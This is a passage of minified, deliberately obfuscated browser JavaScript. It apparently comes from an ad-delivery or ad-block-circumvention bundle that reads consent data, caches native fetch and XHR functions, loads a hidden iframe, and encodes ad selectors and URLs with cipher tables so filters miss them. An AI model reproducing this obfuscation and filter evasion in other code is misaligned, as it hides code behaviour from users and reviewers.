0x0!==arguments[0x0]?arguments[0x0]:P;return new Promise((H,G)=>{const du=dJ,Y=Date[du(0x6d4)](),T=()=>{const df=du;df(0x594)!=typeof window[df(0x1035)]?Date[df(0x6d4)]()-Y>K?G(new Error(df(0xf9b))):setTimeout(T,0x32):H(window[df(0x1035)]);};T();});}(D));let y=!0x1;const B=K=>!(!K||dl(0xf28)!==K[dl(0x2af)]&&dl(0x1039)!==K[dl(0x2af)]||c&&!K[dl(0xbfb)]),k=(K,H)=>{const dW=dl;if(H&&!y&&B(K)){y=!0x0;try{var G,Y;null===(G=(Y=window)[dW(0x1035)])||void 0x0===G||G[dW(0xfc3)](Y,dW(0xaf9),0x2,()=>{},K[dW(0x78c)]);}catch{}Z(K);}};null===(p=(R=window)[dl(0x1035)])||void 0x0===p||p[dl(0xfc3)](R,dl(0x75c),0x2,k),setTimeout(()=>{const dA=dl;y||Q(new Error(dA(0x391)));},D);}catch(K){Q(K);}});}();if(!function(C){const dd=a2u;var D,c;return!!(null!==(D=null===(c=C[dd(0x329)])||void 0x0===c?void 0x0:c[dd(0x9a8)])&&void 0x0!==D?D:{})[0x1];}(U))throw new Error(dV(0x864));let M;if(E)try{M=await(function(){const dP=dV;let C=arguments[dP(0xb2d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((D,c)=>{const dX=dP,Z=Date[dX(0x6d4)](),Q=()=>{const ds=dX;ds(0x594)!=typeof window[ds(0xe8b)]?Date[ds(0x6d4)]()-Z>C?c(new Error(ds(0xf7d))):setTimeout(Q,0x32):((()=>{const dS=ds;try{var p,R,y,B;null===(p=(R=window)[dS(0xe8b)])||void 0x0===p||p[dS(0xfc3)](R,dS(0x75c),(k,K)=>{const dO=dS;K&&k&&(dO(0xba1)===k[dO(0x6c6)]||dO(0x66b)===k[dO(0x6c6)])&&D(k);}),null===(y=(B=window)[dS(0xe8b)])||void 0x0===y||y[dS(0xfc3)](B,dS(0x367),(k,K)=>{const dm=dS;K&&k&&D({'eventName':dm(0xda3),'data':k});});}catch{}})());};Q();});}());}catch(C){console[dV(0x495)](C);}return{'result':await Promise[dV(0x443)]((D=>{const dL=dV;let {tcData:c,gppInfo:Z}=D;window[L][dL(0xbc4)](S,O);})({'tcData':U,'gppInfo':M})),'tcData':U,'gppInfo':M};}()[d9(0xad5)](E=>{}));}catch(E){}}static[d6(0x742)](S){const dE=d6;let O=!(arguments[dE(0xb2d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],m=arguments[dE(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:dE(0x45c);try{return O&&(S=s(S)),window[m][dE(0x44a)](S);}catch(L){}}}(0x0,V['A'])(X,d6(0x59f),!0x1);const s=S=>''[d6(0x8b3)](window[d6(0x3d9)][d6(0xdbf)],d6(0x5eb))[d6(0x8b3)](btoa(S));},0x1fbd:(W,A,d)=>{'use strict';d['d'](A,{'B3':()=>O,'I1':()=>P,'Nq':()=>S});let V=!0x1;function P(){return V;}const X=()=>{V=!0x0;};function S(){const dU=a2u;window[dU(0x75c)](dU(0xbc3),X);}function O(){const de=a2u;window[de(0xaf9)](de(0xbc3),X);}},0xbb5:(W,A,d)=>{'use strict';const dM=a2u;d['d'](A,{'A':()=>X});const V={'HTMLIFrameElement_contentWindow':()=>Object[dM(0x7a7)](HTMLIFrameElement[dM(0x231)],dM(0x996)),'XMLHttpRequest_open':()=>s(window,dM(0x525),dM(0xd80)),'Window_decodeURIComponent':()=>s(window,dM(0x67f),dM(0x8e6)),'Window_fetch':()=>s(window,dM(0x67f),dM(0xc2b)),'Element_setAttribute':()=>s(window,dM(0x81c),dM(0xc43)),'EventTarget_addEventListener':()=>s(window,dM(0xbbe),dM(0x75c))},P=dM(0x8a4)+window[dM(0xff6)](window[dM(0x3d9)][dM(0x42a)]),X={'get'(){const dC=dM;return this[dC(0x958)](),window[P];},'collectOne'(S){window[P]=window[P]||{},window[P][S]||(window[P][S]=V[S]());},'collect'(){const dn=dM;window[P]=window[P]||{};for(const [S,O]of Object[dn(0x39c)](V))window[P][S]||(window[P][S]=O());}};function s(S,O,m){const dt=dM;var L,E,U;return dt(0xe19)===O[dt(0xc83)]()?S[m]:dt(0x6ca)===O?null===(L=S[dt(0x6ca)])||void 0x0===L?void 0x0:L[m]:dt(0x37e)===O?null===(E=S[dt(0x37e)])||void 0x0===E?void 0x0:E[m]:null===(U=S[O])||void 0x0===U||null===(U=U[dt(0x231)])||void 0x0===U?void 0x0:U[m];}},0x1974:(W,A,d)=>{'use strict';function V(P){const dD=a2u,o=(X,s)=>{P(X,s);};return o[dD(0xc0b)]=()=>dD(0xe9a),new Promise(o);}d['d'](A,{'c':()=>V});},0x758:(W,A,d)=>{'use strict';const dZ=a2u;d['d'](A,{'G':()=>X});var V=d(0x1974);class P{constructor(s,S){const dc=a2u;this[dc(0x669)]=s,this[dc(0x5d8)]=S;}}class X{static[dZ(0x55d)](s,S){const dQ=dZ;let O=arguments[dQ(0xb2d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((m,L)=>{const dp=dQ;try{const E=new XMLHttpRequest();E[dp(0x56a)]=U=>{const dR=dp;0x4===E[dR(0xf67)]&&m(new P(E[dR(0x669)],E[dR(0xc1b)]));},E[dp(0xd80)](s,S),E[dp(0xbb7)](O);}catch(U){L(U);}});}}},0x197c:(W,A,d)=>{'use strict';d['d'](A,{'Y':()=>m,'p':()=>L});var V=d(0x23b5),P=d(0xbb5),X=d(0x6f7);let S=null,O=!0x1;function m(E){const dy=a2u;if(null===S){S=document[dy(0x690)](dy(0xfff)),S[dy(0x9fe)][dy(0xf86)](dy(0x67d),'0'),S[dy(0x9fe)][dy(0xf86)](dy(0xbff),'0'),S[dy(0x9fe)][dy(0xf86)](dy(0xebe),dy(0x302)),S[dy(0x9fe)][dy(0xf86)](dy(0x6c0),dy(0xa68)),P['A'][dy(0x1ad)]()[dy(0x677)][dy(0xfc3)](S,dy(0x48a),dy(0x6e6));const U=(0x0,X['Wq'])({'protectUrlContext':E,'url':V['A'][dy(0x7ab)]+dy(0x4cc),'endpoint':V['A'][dy(0x7ab)]});P['A'][dy(0x1ad)]()[dy(0x677)][dy(0xfc3)](S,dy(0x475),dy(0xf4d)[dy(0x8b3)](U,dy(0xc0d)));const M=C=>{const dB=dy;dB(0x2ef)===C[dB(0x5b8)][dB(0x3ad)]&&(O=!0x0,window[dB(0xaf9)](dB(0xb3f),M));};window[dy(0x75c)](dy(0xb3f),M),document[dy(0x3c0)][dy(0x196)](S);}return S;}const L=async(E,U)=>new Promise(async(M,C)=>{const dk=a2u,D=m(E);for(;!O;)await new Promise(p=>setTimeout(p,0x7b));const Z=P['A'][dk(0x1ad)]()[dk(0xdad)][dk(0x1ad)][dk(0xfc3)](D,window);if(!Z)return M(!0x0);const Q=new MessageChannel();Q[dk(0xd5b)][dk(0x40d)]=p=>{const dK=dk;M(p[dK(0x5b8)]);},Z[dk(0x715)]({'type':dk(0x66a),'src':U},'*',[Q[dk(0xef0)]]);});},0x1fae:(W,A,V)=>{'use strict';const dH=a2u;V['d'](A,{'Bo':()=>D,'VS':()=>C,'pI':()=>Z,'sU':()=>B,'ts':()=>k,'v5':()=>R,'xP':()=>K,'yu':()=>Q});var P=V(0x6f7);const X=[dH(0x5fe),dH(0x5de),dH(0x348),dH(0xbf9),dH(0xc2a),dH(0xa54),dH(0x3b2),dH(0xa2d),dH(0x441),dH(0x2ca),dH(0xdc8),dH(0x7ff),dH(0x97c),dH(0x979),dH(0x466),dH(0xe5a),dH(0x909),dH(0xc97),dH(0xcbb),dH(0x5be),dH(0xc51),dH(0x237),dH(0xa99),dH(0x2c7),dH(0xb2e),dH(0xa4c),dH(0xdea),dH(0x1d5),dH(0x850),dH(0x384),dH(0xf96),dH(0xff0),dH(0x989),dH(0xddd),dH(0x857),dH(0x3c5),dH(0x6a6),dH(0xacf),dH(0x64e),dH(0x462),dH(0xe75),dH(0x6dc),dH(0x9fb),dH(0x453),dH(0xec3),dH(0xe6b),dH(0x7f0),dH(0xa9c),dH(0xee0),dH(0xedf),dH(0xc54),dH(0x205),dH(0x466),dH(0x98b),dH(0x24f),dH(0x100b),dH(0xe94),dH(0x1024),dH(0xf2c),dH(0xf12),dH(0xd3c),dH(0x741),dH(0xa35),dH(0x1bf),dH(0xc98),dH(0x9c0),dH(0x299),dH(0xc95),dH(0x375),dH(0x767),dH(0xd74),dH(0x878),dH(0x4ee),dH(0x82a),dH(0xd47),dH(0x97e),dH(0x5a0),dH(0x62b),dH(0xc4b),dH(0x97f),dH(0x6dc),dH(0xc42),dH(0x316),dH(0xbac),dH(0x2f7),dH(0x341),dH(0x4a2),dH(0x2f4),dH(0x653),dH(0x5d0),dH(0xcdb),dH(0xabf),dH(0x7ae),dH(0x719),dH(0x95c),dH(0x9f2),dH(0x738),dH(0x105d),dH(0xcab),dH(0xe51),dH(0xb03),dH(0xf04),dH(0xb04),dH(0xba0),dH(0x587),dH(0xd6f),dH(0xe31),dH(0x667),dH(0xf43),dH(0xbf4),dH(0x95b),dH(0x8c0),dH(0xa99),dH(0x4de),dH(0x1014),dH(0x22f),dH(0xc7d),dH(0x9ca),dH(0xf36),dH(0x649),dH(0xdfa),dH(0xdfb),dH(0x759),dH(0x9e5),dH(0xe36),dH(0x4ec),dH(0x7a4),dH(0xd8d),dH(0xc6a),dH(0x334),dH(0x1006),dH(0x2ea),dH(0x8e3),dH(0x292),dH(0xde3),dH(0xb88),dH(0x6f9),dH(0x260),dH(0xdcf),dH(0x518),dH(0x670),dH(0x102a),dH(0xf19),dH(0xc57),dH(0x96c),dH(0x314),dH(0x218),dH(0x961),dH(0xedd),dH(0xe11),dH(0x191),dH(0xb51),dH(0x44b),dH(0xf9d),dH(0x7ef),dH(0xee9),dH(0x5f1),dH(0x3b0),dH(0xbe2),dH(0xb38),dH(0x3d0),dH(0x338),dH(0x972),dH(0xed2),dH(0xf55),dH(0xa53),dH(0xfbd),dH(0xd7f),dH(0x951),dH(0xc1c),dH(0x966),dH(0x849),dH(0x215),dH(0xb7d),dH(0xaf3),dH(0x533),dH(0x610),dH(0x960),dH(0x1f8),dH(0xfed),dH(0x8ad),dH(0xc8e),dH(0x9e6),dH(0x7bb),dH(0x573),dH(0x2c1),dH(0xdc3),dH(0x774),dH(0x3ec),dH(0x1c0),dH(0xa2f),dH(0x350),dH(0xa2c),dH(0x49c),dH(0xb08),dH(0x4b0),dH(0x290),dH(0x5d5),dH(0xb39),dH(0x2fe),dH(0x7bb),dH(0x2a2),dH(0x1e2),dH(0xcd7),dH(0x9db),dH(0xe46),dH(0x976),dH(0x93f),dH(0x46c),dH(0xa14),dH(0xfaa),dH(0x99a),dH(0xd8c),dH(0xc05),dH(0xfd3),dH(0x7f4),dH(0xbb6),dH(0xc17),dH(0x1ca),dH(0xe04),dH(0xa8d),dH(0xec5),dH(0xe63),dH(0xd24),dH(0x1f6),dH(0xb43),dH(0x433),dH(0x203),dH(0x921),dH(0x468),dH(0x3c1),dH(0x89b),dH(0x62c),dH(0xdb4),dH(0x7fa),dH(0xa4d),dH(0xb58),dH(0x42c),dH(0x38d),dH(0x3d5),dH(0x1db),dH(0x98c),dH(0x580),dH(0x727),dH(0x712),dH(0x303),dH(0xeca),dH(0x8cc),dH(0xc5b),dH(0xd36),dH(0x280),dH(0x7ec),dH(0x427),dH(0x94f),dH(0x676),dH(0x77a),dH(0x294),dH(0x1c4),dH(0x3e1),dH(0xd21),dH(0x444),dH(0x37a),dH(0x4fd),dH(0x8dd),dH(0x323),dH(0xb65),dH(0xf40),dH(0x254),dH(0x7b1),dH(0x2fd),dH(0xdd9),dH(0x99b),dH(0x33c)],S=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],O=[dH(0x539),dH(0x4f7),dH(0x494),dH(0x277),dH(0xee6),dH(0xdff),'Ad',dH(0xcd0),dH(0x508),dH(0x599),dH(0x553),dH(0x3fd),dH(0xbc6),dH(0x88d),dH(0x7dc),dH(0xdc6),dH(0x596),dH(0xd6b),dH(0xa7f),dH(0xc2d),dH(0x8e2),dH(0xc5e),dH(0x102d),dH(0x1016),dH(0x345),dH(0x8a3),dH(0x4e1),dH(0xcf4),dH(0xf80),dH(0xe52),dH(0xcd9),dH(0xe03),dH(0x7ca),dH(0x1a3),dH(0xf5d),dH(0x28c),dH(0xa75),dH(0x59c),dH(0x41c),dH(0x1034),dH(0x2d0),dH(0x772),dH(0xe32),dH(0x914),dH(0xb82),dH(0x4f9),dH(0x21d),dH(0xcd6),dH(0xb24),dH(0xb28),dH(0xc8b),dH(0x942),dH(0x44d),dH(0xa9d),dH(0x9b3),dH(0xecc),dH(0xec8),dH(0x362)],L=['ad',dH(0x615),'Ad',dH(0x7ba)],E=[dH(0x47e),dH(0xda2),dH(0xd01)],U=[],M=[{'key':dH(0xca9),'value':[dH(0x904)]}];function C(H){const dG=dH;var G,Y,T,F,N,j,I,z,q,J0;const J1=[...L,...null!==(G=null==H?void 0x0:H['id'])&&void 0x0!==G?G:[]],J2=[...O,...null!==(Y=null==H?void 0x0:H[dG(0xd1d)])&&void 0x0!==Y?Y:[]],J3=[...X,...null!==(T=null==H?void 0x0:H[dG(0x948)])&&void 0x0!==T?T:[]][dG(0x9fa)](Ju=>dG(0xc84)!==Ju),J4=[...S,...null!=H&&H[dG(0x3f7)]?[new RegExp(H[dG(0x3f7)][dG(0x911)]('|'))]:[]],J5=[...U,...null!==(F=null==H?void 0x0:H[dG(0x7a1)])&&void 0x0!==F?F:[]],J6=[...null!==(N=null==H?void 0x0:H[dG(0x607)])&&void 0x0!==N?N:[]],J7={'id':[{'type':dG(0xf62),'value':dG(0xeb6)},{'type':dG(0xf62),'value':dG(0xf2f)},{'type':dG(0xf62),'value':dG(0x4a7)},...null!==(j=null==H||null===(I=H[dG(0xa5c)])||void 0x0===I?void 0x0:I['id'])&&void 0x0!==j?j:[]],'url':[{'type':dG(0x496),'value':dG(0xe17)},...null!==(z=null==H||null===(q=H[dG(0xa5c)])||void 0x0===q?void 0x0:q[dG(0x1b1)])&&void 0x0!==z?z:[]]},J8=[...E,...null!==(J0=null==H?void 0x0:H[dG(0xfb6)])&&void 0x0!==J0?J0:[]],J9=Ju=>Ju[dG(0xd27)](/[.*+?^${}()|[\]\\]/g,dG(0xbc1)),JJ=new RegExp([...J2[dG(0xd51)](J9),...J1[dG(0xd51)](Ju=>'\x5cb'[dG(0x8b3)](J9(Ju),'\x5cb')),...J8[dG(0xd51)](J9),...J3[dG(0xd51)](J9),...J4[dG(0xd51)](Ju=>Ju[dG(0x7df)])][dG(0x911)]('|'));return{'ids':J1,'idSubstrings':J2,'idRegex':new RegExp(J2[dG(0x911)]('|')),'cssTargetRegex':JJ,'domains':J3,'urlRegexes':J4,'selectorsToForceProtect':J6,'attributes':J8,'attributeValueKeys':M,'tagName':J5,'exclusionRules':J7};}function D(H,G){const dY=dH;return!(!H[dY(0x77b)][dY(0x9b4)](G)&&!H[dY(0x95e)][dY(0x212)](G))&&!H[dY(0xa5c)]['id'][dY(0xaa8)](Y=>dY(0x496)===Y[dY(0x3ad)]?Y[dY(0x50d)]===G:dY(0xf62)===Y[dY(0x3ad)]?G[dY(0x9b4)](Y[dY(0x50d)]):void Y[dY(0x3ad)]);}function Z(H,G){const dT=dH;if(null==G||''===G)return!0x1;const Y=(0x0,P['GX'])(G);return!!Y&&(!(!H[dT(0x3aa)][dT(0xaa8)](T=>Y[dT(0xca3)][dT(0x4ea)](T))&&!H[dT(0x1050)][dT(0xaa8)](T=>T[dT(0x212)](Y[dT(0x42a)])))&&!H[dT(0xa5c)][dT(0x1b1)][dT(0xaa8)](T=>dT(0x496)===T[dT(0x3ad)]?T[dT(0x50d)]===Y[dT(0x42a)]:dT(0xf62)===T[dT(0x3ad)]?Y[dT(0x42a)][dT(0x9b4)](T[dT(0x50d)]):void 0x0));}function Q(H,G){const dx=dH;return G[dx(0xb2b)](dx(0x27b))&&H[dx(0xfb6)][dx(0x9b4)](G);}function R(H,G,Y){const dF=dH;return!!Y&&H[dF(0x6ac)][dF(0xaa8)](T=>{const dN=dF;let {key:x,value:F}=T;return x===G&&F[dN(0x9b4)](Y);});}function B(H,G){const db=dH;return!!(G[db(0x503)]('id')&&D(H,G['id'])||G[db(0x503)](db(0xdb1))&&D(H,G[db(0x565)])||G[db(0x503)](db(0xa32))&&Z(H,G[db(0xdf4)](db(0xa32)))||G[db(0x503)](db(0x42a))&&Z(H,G[db(0xdf4)](db(0x42a))));}function k(H,G){const dh=dH;return H[dh(0x7a1)][dh(0xaa8)](Y=>Y[dh(0xc83)]()===G[dh(0xc83)]());}function K(H,G){const dj=dH;return H[dj(0x777)][dj(0x212)](G);}},0x190b:(W,A,d)=>{'use strict';d['d'](A,{'A':()=>P});var V=d(0xebc);const P={'encode':function(S){const dI=a2u;let O=arguments[dI(0xb2d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,V['i7'])();return O['id']+S[dI(0x605)]('')[dI(0xd51)](m=>O[dI(0xd90)][dI(0x9b4)](m)?String[dI(0xdd5)](O[dI(0x5bd)])+X(O[dI(0xd90)],O[dI(0xc3d)],m):O[dI(0x1010)][dI(0x9b4)](m)?String[dI(0xdd5)](O[dI(0x868)])+X(O[dI(0x1010)],O[dI(0x5e0)],m):X(O[dI(0x4ff)],O[dI(0x2d4)],m))[dI(0x911)]('');},'decode':S=>{const dg=a2u,O=(0x0,V['i7'])(S[dg(0x724)](0x0,0x4));if(!O)throw new Error(dg(0xb29)+S);const m=S[dg(0x724)](0x4);let L=0x0;return m[dg(0x605)]('')[dg(0xd51)](E=>{const dz=dg;if(0x0==L&&E===String[dz(0xdd5)](O[dz(0x5bd)]))return L=0x1,'';if(0x0==L&&E===String[dz(0xdd5)](O[dz(0x868)]))return L=0x2,'';if(0x0!=L){const U=L;if(L=0x0,0x1==U)return O[dz(0xc3d)][dz(0x9b4)](E)?s(O[dz(0xd90)],O[dz(0xc3d)],E):s(O[dz(0x4ff)],O[dz(0x2d4)],E)+E;if(0x2==U)return O[dz(0x5e0)][dz(0x9b4)](E)?s(O[dz(0x1010)],O[dz(0x5e0)],E):s(O[dz(0x4ff)],O[dz(0x2d4)],E)+E;throw new Error(dz(0xea1)+U);}return s(O[dz(0x4ff)],O[dz(0x2d4)],E);})[dg(0x911)]('');}};function X(S,O,m){const di=a2u;if(0x1!==m[di(0xb2d)])throw new Error(di(0x6ee));return S[di(0x9b4)](m)?O[S[di(0x846)](m)]:m;}function s(S,O,m){const da=a2u;if(0x1!==m[da(0xb2d)])throw new Error(da(0x6ee));return O[da(0x9b4)](m)?S[O[da(0x846)](m)]:m;}},0xebc:(W,A,d)=>{'use strict';const dr=a2u;d['d'](A,{'$o':()=>S,'i7':()=>X});var V=d(0x23b5),P=d(0x18f7);function X(U){const dv=a2u;return U?E[dv(0xdac)](M=>M['id']===U):V['A'][dv(0x884)]?m[0x0]:P['A'][dv(0xee4)](m);}const S=()=>m[m[dr(0xb2d)]-0x1];function O(U){const dw=dr,M=[dw(0x291),dw(0xde1),dw(0x859),dw(0x3bc),dw(0xb56),dw(0x66f),dw(0x683),dw(0x43a),dw(0xe9d)],C={};for(let D=0x0;D<M[dw(0xb2d)];D++){const Z=U[D];C[atob(M[D])]=dw(0xe70)==typeof Z?atob(Z):Z;}return C;}const m=[[dr(0x9a6),dr(0x1043),dr(0xa02),0x75,dr(0xc29),dr(0x35d),0x39,dr(0x449),dr(0x787)],[dr(0xf65),dr(0xef4),dr(0x798),0x75,dr(0x1a2),dr(0xe6a),0x73,dr(0xf24),dr(0x2fa)],[dr(0xd2e),dr(0x9da),dr(0x4dc),0x61,dr(0x3ae),dr(0x6e1),0x72,dr(0xd4c),dr(0xca0)],[dr(0x954),dr(0xa18),dr(0xc33),0x6a,dr(0xcde),dr(0xbba),0x35,dr(0x637),dr(0x781)]][dr(0xd51)](U=>O(U)),L=[[dr(0xf53),dr(0xa7a),dr(0x837),0x77,dr(0x835),dr(0x881),0x66,dr(0xd84),dr(0x489)],[dr(0x843),dr(0x1051),dr(0x766),0x39,dr(0xd4e),dr(0x681),0x65,dr(0xfc0),dr(0x332)],[dr(0x2c2),dr(0x3d6),dr(0xba5),0x66,dr(0xeb8),dr(0xafd),0x38,dr(0xf99),dr(0x34b)],[dr(0xcc9),dr(0x2e5),dr(0x56e),0x61,dr(0xf6b),dr(0x80b),0x73,dr(0x310),dr(0x8ee)],[dr(0xb3e),dr(0x3c8),dr(0x760),0x79,dr(0x41a),dr(0x246),0x6e,dr(0x21f),dr(0xaa3)],[dr(0xf63),dr(0x68c),dr(0x430),0x76,dr(0xd67),dr(0xaae),0x73,dr(0xd94),dr(0x58f)],[dr(0x1ab),dr(0x7e6),dr(0xe7f),0x70,dr(0xd1b),dr(0xf7e),0x72,dr(0x61c),dr(0xfc7)],[dr(0x4d1),dr(0xce6),dr(0x600),0x6b,dr(0xd89),dr(0xe1a),0x68,dr(0xccf),dr(0xbbd)],[dr(0xc44),dr(0x6b2),dr(0x8ae),0x73,dr(0x3e7),dr(0xd79),0x68,dr(0xaf7),dr(0xa8e)],[dr(0x6e5),dr(0x6bc),dr(0x7f3),0x61,dr(0x429),dr(0x101c),0x65,dr(0x3fa),dr(0x2ce)],[dr(0x80c),dr(0x35f),dr(0xcf0),0x6a,dr(0x479),dr(0x1012),0x6b,dr(0x42e),dr(0xf21)],[dr(0x52a),dr(0x273),dr(0xfe5),0x66,dr(0x3f6),dr(0x5ea),0x39,dr(0xa1f),dr(0xae7)],[dr(0x39d),dr(0xd83),dr(0x571),0x67,dr(0xbb2),dr(0xb8e),0x61,dr(0x6f3),dr(0x50f)],[dr(0x709),dr(0xb80),dr(0xab2),0x38,dr(0x1000),dr(0x6cc),0x31,dr(0x1c8),dr(0x603)],[dr(0xd18),dr(0x3a9),dr(0xd40),0x6f,dr(0x512),dr(0x5aa),0x68,dr(0xbb1),dr(0x7c3)],[dr(0xf7b),dr(0x418),dr(0xea3),0x6b,dr(0x771),dr(0x3fc),0x32,dr(0xb71),dr(0xe88)]][dr(0xd51)](U=>O(U)),E=[...m,...L];},0x143c:(W,A,d)=>{'use strict';const dq=a2u;d['d'](A,{'Gb':()=>L,'OC':()=>m,'Y_':()=>O,'oi':()=>E,'xm':()=>S});var V=d(0x4c5),P=d(0x190b),X=(d(0x23b5),d(0x18f7));const S=[dq(0x920),dq(0xcc1),dq(0x874),dq(0x5e6),dq(0xad4),dq(0x896),dq(0x3fe),dq(0xafb),dq(0x103c),dq(0xada),dq(0x4c0),dq(0x2b4),dq(0x238),dq(0x3d7),dq(0xadc),dq(0xb41),dq(0x6b9),dq(0x438),dq(0x4c6),dq(0xd6e),dq(0x2aa),dq(0xe2f),dq(0x946),dq(0xed7),dq(0xbc9),dq(0x801),dq(0xb7b),dq(0x4aa),dq(0xda5),dq(0x63c),dq(0x4b7),dq(0xb77),dq(0xeef),dq(0x33a),dq(0x37c),dq(0x4e4),dq(0xb26),dq(0x7c5),dq(0xd7d),dq(0xc87),dq(0xcb1),dq(0x83f),dq(0xfcc),dq(0xb35),dq(0xcae),dq(0x2e7),dq(0x900),dq(0x8e7),dq(0xcf4),dq(0x7b2),dq(0x4b8),dq(0x5d4),dq(0x339),dq(0xca6),dq(0x93c),dq(0x658),dq(0x7d3)];function O(U){const V0=dq;return void 0x0===U?-0x1:S[V0(0x846)](U);}function m(U){const V1=dq,M=P['A'][V1(0xcdd)](U),C=X['A'][V1(0x565)](),D=M[V1(0xd27)](V1(0x1d6),'\x22'[V1(0x8b3)](C,'\x22')),Z=JSON[V1(0x307)](D);return Z[V1(0x239)]=Z[C],delete Z[C],Z;}function L(U){const V2=dq;return!!(window[V2(0x3d9)][V2(0x459)]+window[V2(0x3d9)][V2(0x1fa)])[V2(0x9b4)](V2(0x547))||V2(0x35b)===V['A'][V2(0x1ad)](V2(0x7e5),!0x1)||V2(0x3db)!==V['A'][V2(0x1ad)](V2(0x7e5),!0x1)&&Math[V2(0x440)]()<U;}function E(U){const V3=dq;try{if(!window[V3(0x9e7)]||!(V3(0xb95)in window[V3(0x9e7)]))return!0x1;const M=window[V3(0x9e7)][V3(0xb95)];return!(!M[V3(0xa62)]||!M[V3(0x3eb)])&&M[V3(0xa62)]/M[V3(0x3eb)]>=U;}catch(C){return!0x1;}}},0xbc6:(W,A,d)=>{'use strict';const V4=a2u;d['d'](A,{'H':()=>P,'e':()=>V});const V=X=>X[V4(0x9b4)](V4(0x67d))||X[V4(0x9b4)](V4(0xbff))?X=(X=(X=(X=X[V4(0xd27)](/(^width\s*:)/g,V4(0x834)))[V4(0xd27)](/([^-]width\s*:)/g,V4(0x834)))[V4(0xd27)](/(^height\s*:)/g,V4(0x834)))[V4(0xd27)](/([^-]height\s*:)/g,V4(0x834)):X,P=X=>X[V4(0x9b4)](V4(0x67d))||X[V4(0x9b4)](V4(0xbff))?X=(X=(X=(X=X[V4(0xd27)](/(^width\s*:)   /g,'$1'))[V4(0xd27)](/([^-]width\s*:)   /g,'$1'))[V4(0xd27)](/(^height\s*:)   /g,'$1'))[V4(0xd27)](/([^-]height\s*:)   /g,'$1'):X;},0x1791:(W,A,V)=>{'use strict';const V6=a2u;V['d'](A,{'QS':()=>B,'Qw':()=>Q,'Vd':()=>R,'dv':()=>U,'hB':()=>K,'oY':()=>k,'sR':()=>M});var P=V(0xf26),X=V(0x6f7),S=V(0x14a1),O=V(0x23b5),L=V(0xbc6),E=V(0x20ce);const U=Y=>{const V5=a2u;let {protectUrlContext:T,stylesheet:x,baseUrl:F='',key:N,endpoint:j=O['A'][V5(0x7ab)],idFilter:I,urlFilter:z,attributeFilter:v,tagNameFilter:q,isPageLevel:J0=!0x1}=Y;return G({'protectUrlContext':T,'stylesheet':x,'direction':V5(0x803),'context':V5(0x567),'baseUrl':F,'key':N,'endpoint':j,'idFilter':I,'urlFilter':z,'attributeFilter':v,'tagNameFilter':q,'isPageLevel':J0});},M=Y=>G({'stylesheet':Y,'direction':V6(0xae9),'context':V6(0x567)}),C=V6(0x1001)!=typeof window,D=(0x0,E['_'])(C),Z=(0x0,E['_'])(C),Q=Y=>{const V7=V6;let {protectUrlContext:T,selector:x,key:F,idFilter:N,attributeFilter:j,tagNameFilter:I}=Y;const z=N||j||I?D:Z;let v=z[V7(0x1ad)](x);return v||(v=G({'protectUrlContext':T,'stylesheet':x,'direction':V7(0x803),'context':V7(0x4a8),'baseUrl':'','key':F,'idFilter':N,'attributeFilter':j,'tagNameFilter':I}),z[V7(0xae6)](x,v)),v;},R=Y=>{const V8=V6;let {protectUrlContext:T,style:x,baseUrl:F='',key:N,endpoint:j=O['A'][V8(0x7ab)],idFilter:I,urlFilter:z,attributeFilter:v}=Y,q=G({'protectUrlContext':T,'stylesheet':x,'direction':V8(0x803),'context':V8(0x912),'baseUrl':F,'key':N,'endpoint':j,'idFilter':I,'urlFilter':z,'attributeFilter':v});return x[V8(0x4ea)](';')&&!q[V8(0x4ea)](';')&&(q+=';'),q;},B=Y=>{const V9=V6;let T=G({'stylesheet':Y,'direction':V9(0xae9),'context':V9(0x912)});return Y[V9(0x4ea)](';')&&!T[V9(0x4ea)](';')&&(T+=';'),T;},k=Y=>{const VJ=V6;let {protectUrlContext:T,value:x,baseUrl:F='',key:N,endpoint:j=O['A'][VJ(0x7ab)],idFilter:I,urlFilter:z,attributeFilter:v}=Y;return G({'protectUrlContext':T,'stylesheet':x,'context':VJ(0x50d),'direction':VJ(0x803),'baseUrl':F,'key':N,'endpoint':j,'idFilter':I,'urlFilter':z,'attributeFilter':v});},K=Y=>G({'stylesheet':Y,'direction':V6(0xae9),'context':V6(0x50d)});function H(Y,T,x){const Vu=V6,F=S['z1'][Vu(0xb2d)];if('*='===Y){const N=x(T);T=(0x0,S['_'])(N)?N[Vu(0x724)](F+0x4):N;}else{if('$='===Y){const j=x(T);T=(0x0,S['_'])(j)?j[Vu(0x724)](F+0x4):j;}else T=x(T);}return T;}function G(Y){const Vf=V6,{stylesheet:T,context:x}=Y;let F,N,j,I;if(Vf(0x803)===Y[Vf(0x73c)]){const {protectUrlContext:q,baseUrl:J0,key:J1,endpoint:J2=O['A'][Vf(0x7ab)],isPageLevel:J3}=Y;F=J4=>Y[Vf(0x34c)]&&!Y[Vf(0x34c)](J4)?J4:(0x0,S['md'])(J4[Vf(0x605)]('\x5c')[Vf(0x911)](''),J1),N=function(J4){const Vl=Vf;let J5=arguments[Vl(0xb2d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:X['MN'][Vl(0x4c7)];return J4[Vl(0xb2b)]('{{')&&J4[Vl(0x4ea)]('}}')?J4:J4[Vl(0xb2b)]('.')&&!J4[Vl(0xb2b)]('./')&&!J4[Vl(0xb2b)](Vl(0x8bd))||J4[Vl(0xb2b)]('#')?Q({'protectUrlContext':q,'selector':J4,'key':J1,'idFilter':Y[Vl(0x34c)],'attributeFilter':Y[Vl(0x642)]}):Y[Vl(0x266)]&&!Y[Vl(0x266)](J4)?J4:(J3&&J5===X['MN'][Vl(0x194)]&&(J5=X['MN'][Vl(0xd6c)]),(0x0,X['Wq'])({'protectUrlContext':q,'url':J0?new 